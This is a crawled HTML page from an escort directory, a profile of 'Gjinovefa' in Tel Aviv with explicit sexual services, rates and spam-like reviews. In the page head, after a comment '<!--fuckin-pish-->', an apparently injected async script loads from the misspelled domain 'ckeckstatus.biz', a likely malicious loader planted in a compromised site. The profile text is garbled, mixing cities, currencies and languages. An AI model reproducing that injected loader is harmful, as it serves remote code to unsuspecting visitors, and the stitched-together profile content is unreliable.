

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciousladies.eu/israel/gjinovefa-escort-1943.php
body_size: 8536
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Amazing natural big boobs Gjinovefa escort Tel Aviv companion</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://deliciousladies.eu/israel/gjinovefa-escort-1943.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Escort Gjinovefa 25 yrs Tel Aviv - Pornstars Contact High End Escorts Services" />
<meta property="og:description" content="Israel VIP companions Gjinovefa, Age: 25yrs WhatsApp me on this number for more details." />
<meta property="og:url" content="https://deliciousladies.eu/israel/gjinovefa-escort-1943.php" />
<meta property="og:site_name" content="Pornstars Contact High End Escorts Services" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-3295 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://deliciousladies.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://deliciousladies.eu/map-hgfr1.php">All Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://deliciousladies.eu/netherlands/anna-louisa-escort-64.php">Anna Louisa</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://deliciousladies.eu/south-africa/pierre-escort-1113.php">Pierre</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://deliciousladies.eu/croatia/sara-surah-escort-1708.php">Croatia Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://deliciousladies.eu/monaco/qochan-escort-1267.php">Latvian Escort</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://deliciousladies.eu/malaysia/magnusdotter-escort-1804.php">Chip Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://deliciousladies.eu/costarica/arbone-escort-347-1.php">Lithuanian</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://deliciousladies.eu/austria/kahzme-escort-1906.php">Suck Toy</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://deliciousladies.eu/denmark/lingxia-escort-1533.php">Real Chat Line</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://deliciousladies.eu/austria/maryannsdotter-escort-238.php">Escort Maryannsdotter</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://deliciousladies.eu/belgium/eimersdotter-escort-809.php">Romanian Escort Eimersdotter</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://deliciousladies.eu/norway/phichamol-escort-1648.php">Playful Phichamol</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Sex Contacts</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://deliciousladies.eu/poland/nelka-escort-1841.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://deliciousladies.eu" title="Pornstars Contact High End Escorts Services"><img src="/wp-content/uploads/logo.png" alt="Pornstars Contact High End Escorts Services - Gjinovefa" /></a>
        <h2 class="sitedesc">Pornstars Contact High End Escorts Services</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Gjinovefa" itemprop="name">Best gfe Greek Gjinovefa</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://deliciousladies.eu/profile_escorts/9ec80a265ce5f91187_420x420.jpg" class="rad3 l" title="Escort Gjinovefa" alt="Gjinovefa escort Tel Aviv" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="1564" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://deliciousladies.eu/profile_escorts/9ec80a265ce5f91187_420x420.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://deliciousladies.eu/profile_escorts/9ec80a265ce5f91187_420x420.jpg" class="mobile-ready-img rad3" alt="Gjinovefa escort" data-responsive-img-url="https://deliciousladies.eu/profile_escorts/9ec80a265ce5f91187_420x420.jpg" itemprop="thumbnailUrl" src="https://deliciousladies.eu/profile_escorts/9ec80a265ce5f91187_420x420.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>25 year(s) old <span itemprop="gender">Female</span> from <a href="https://deliciousladies.eu/hungary/popak-escort-1066.php" title="Budapest">Tel Aviv</a>, <a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></b>
                <div class="clear"></div>
				WhatsApp me on this number for more details.. +tel: xxx-742'NO RUSH XOXORATES=================Incalls per hour from1,200 AED (US$ 326)=================Outcalls per hour from2,000 AED (US$ 544I am honnest, relax, always done for make the party but seri. Hello Everyone, My name is Gjinovefa Mary, I'm 24yrs old and fresh on the shores of sunny Dubai from the slums of the east end of Bonao, Dominican Republic...
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star4"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">2</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall+ Incall</span><b>Ethnicity:</b><span class="valuecolumn">Greek</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">152 cm / 4'12''</span><b itemprop="weight">Weight:</b><span class="valuecolumn">58 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English French, German, Spanish, Portugese, Italian:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Tel Aviv" itemprop="addressLocality">Tel Aviv</a></span><b>Country:</b><span class="valuecolumn"><a href="https://deliciousladies.eu/israel/" title="Israel" itemprop="country">Israel</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Stress relief</div><div><span class="icon-ok"></span>Massage</div><div><span class="icon-ok"></span>Strap-on</div><div><span class="icon-ok"></span>Bondage (BDSM)</div><div><span class="icon-ok"></span>Svensexa</div><div><span class="icon-ok"></span>Duscha tillsammans</div><div><span class="icon-ok"></span>Sitta på ansiktet</div><div><span class="icon-ok"></span>Onani</div><div><span class="icon-ok"></span>Högklackat/stövlar</div><div><span class="icon-ok"></span>Har flickvän</div><div><span class="icon-ok"></span>Oralsex med kondom</div><div><span class="icon-ok"></span>Sexleksaker</div><div><span class="icon-ok"></span>Glidande massage</div><div><span class="icon-ok"></span>Penismassage</div><div><span class="icon-ok"></span>Oralsex utan kondom (OWO)</div><div><span class="icon-ok"></span>Wax drops</div><div><span class="icon-ok"></span>69</div><div><span class="icon-ok"></span>Sväljer sperma</div><div><span class="icon-ok"></span>Hard dominant</div><div><span class="icon-ok"></span>COL (komma på läpparna)</div><div><span class="icon-ok"></span>Smekning</div><div><span class="icon-ok"></span>Fetischer</div><div><span class="icon-ok"></span>COM (komma på munnen)</div><div><span class="icon-ok"></span>Slavträning (urination)</div><div><span class="icon-ok"></span>Erfarenhet av flickvän (GFE)</div><div><span class="icon-ok"></span>Role play & Fantasy</div><div><span class="icon-ok"></span>scat</div><div><span class="icon-ok"></span>Prostatemassage</div><div><span class="icon-ok"></span>Tortyr</div><div><span class="icon-ok"></span>Tungkyssar</div><div><span class="icon-ok"></span>Bröstknulla</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">70 EUR</td><td class="text-center hide-outcall">100 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">140 EUR</td><td class="text-center hide-outcall">160 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">210 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">420 EUR</td><td class="text-center hide-outcall"></td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Space</b> <i>for</i> <b>Gjinovefa</b> <i>on</i> <b>12.02.2021 <i>in</i> 23:57</b>
					<p>you dont have to put the url up..just get the picture  and link it correctly..info in FAQs</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Raymond</b> <i>for</i> <b>Gjinovefa</b> <i>on</i> <b>13.02.2021 <i>in</i> 17:46</b>
					<p>Interesting way to accessorize, but I guess sponge bob goes with just about anything.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/iceland/" title="Iceland">Iceland</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="184">France</option><option class="level-0" value="248">Ireland</option><option class="level-0" value="265">Portugal</option><option class="level-0" value="65">Netherlands</option><option class="level-0" value="82">Italy</option><option class="level-0" value="142">Germany</option><option class="level-0" value="198">Spain</option><option class="level-0" value="153">Poland</option><option class="level-0" value="112">Greece</option><option class="level-0" value="229">Luxembourg</option><option class="level-0" value="67">Sweden</option><option class="level-0" value="66">New Zealand</option><option class="level-0" value="286">Malaysia</option><option class="level-0" value="167">Switzerland</option><option class="level-0" value="104">Belgium</option><option class="level-0" value="209">UAE</option><option class="level-0" value="233">Russia</option><option class="level-0" value="234">Cyprus</option><option class="level-0" value="171">Austria</option><option class="level-0" value="117">Monaco</option><option class="level-0" value="251">Canada</option><option class="level-0" value="239">South Africa</option><option class="level-0" value="81">Bulgaria</option><option class="level-0" value="148">Israel</option><option class="level-0" value="243">Denmark</option><option class="level-0" value="261">Malta</option><option class="level-0" value="138">Caribbean</option><option class="level-0" value="79">Finland</option><option class="level-0" value="270">Australia</option><option class="level-0" value="194">Norway</option><option class="level-0" value="242">Slovenia</option><option class="level-0" value="170">Turkey</option><option class="level-0" value="52">Estonia</option><option class="level-0" value="221">Slovakia</option><option class="level-0" value="295">Ivory Coast</option><option class="level-0" value="212">Costarica</option><option class="level-0" value="42">Croatia</option><option class="level-0" value="55">Lithuania</option><option class="level-0" value="181">Bahrain</option><option class="level-0" value="123">Montenegro</option><option class="level-0" value="264">Georgia</option><option class="level-0" value="124">Singapore</option><option class="level-0" value="90">Czech Republic</option><option class="level-0" value="28">Qatar</option><option class="level-0" value="217">Latvia</option><option class="level-0" value="258">Hungary</option><option class="level-0" value="101">Iceland</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://deliciousladies.eu/map-hgfr1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://deliciousladies.eu/cyprus/lihn-escort-742.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Porn Girls</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on Our Website</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://deliciousladies.eu/israel/reggiene-escort-291.php">Random Escorts in Israel</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Ebony</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://deliciousladies.eu/czech-republic/meadow-escort-1525.php">Escort Meadow Brno</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://deliciousladies.eu/malta/fennika-escort-112.php">Japanese escort Fennika from Mellieha</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://deliciousladies.eu/montenegro/ahi-escort-1079.php">New seductive Escort Ahi</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_003974escort.jpg" width="180" title="escort Bik Abidjan"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/russia/meselu-escort-1103.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0013350escort.jpg" width="180" title="escort Meselu Yekaterinburg"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/czech-republic/florentina-rodica-escort-613-1.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/a05e34f0010c537853_420x420.jpg" width="180" title="escort Florentina Rodica Brno"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/luxembourg/jimeya-escort-650.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0016886escort.jpg" width="180" title="escort Jimeya Kirchberg"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/belgium/aziza-escort-666.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_0013172escort.jpg" width="180" title="escort Aziza Hasselt"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/austria/mithak-escort-318.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/escort_2021479296.jpg" width="180" title="escort Mithak Graz"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/denmark/sewsen-escort-758.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_001295escort.jpg" width="180" title="escort Sewsen Sonderborg"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/greece/redona-escort-1685.php" ><img alt="" 